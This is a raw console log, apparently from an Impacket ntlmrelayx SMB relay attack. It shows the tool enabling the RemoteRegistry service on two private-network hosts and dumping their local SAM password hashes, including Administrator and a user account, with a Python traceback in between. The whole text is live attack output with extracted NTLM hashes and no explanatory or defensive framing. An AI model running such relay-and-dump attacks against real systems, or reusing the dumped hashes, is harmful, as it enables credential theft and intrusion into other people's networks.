 [*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×6dcaac078156fc44c1934ea602e990fc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0×8c38b9644966e291179b8faa9f0727f0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Done dumping SAM hashes for host: 192.168.65.145
[*] Stopping service RemoteRegistry
Exception in thread Thread-6:
Traceback (most recent call last):
  File "/usr/lib/python3.12/threading.py", line 1075, in _bootstrap_inner
    self.run()
  File "/usr/lib/python3/dist-packages/impacket/examples/ntlmrelayx/attacks/smbattack.py", line 182, in run
    remoteOps.finish()
  File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 858, in finish
    self.__restore()
  File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 822, in __restore
    scmr.hRControlService(self.__scmr, self.__serviceHandle, scmr.SERVICE_CONTROL_STOP)
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/scmr.py", line 1175, in hRControlService
    return dce.request(request)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 882, in request
    raise exception
impacket.dcerpc.v5.scmr.DCERPCSessionError: SCMR SessionError: code: 0×41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7f6c6abbebf5d44ff696a457e7f3e49f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f7124e77fde0d35b5821f4a48922a4b6:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Done dumping SAM hashes for host: 192.168.65.148
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry